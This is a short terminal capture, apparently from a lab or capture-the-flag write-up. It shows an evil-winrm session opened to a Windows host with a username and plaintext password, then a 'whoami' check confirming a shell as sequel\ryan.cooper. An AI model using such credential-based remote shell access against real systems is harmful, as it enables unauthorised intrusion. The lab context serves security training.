 ─$ evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>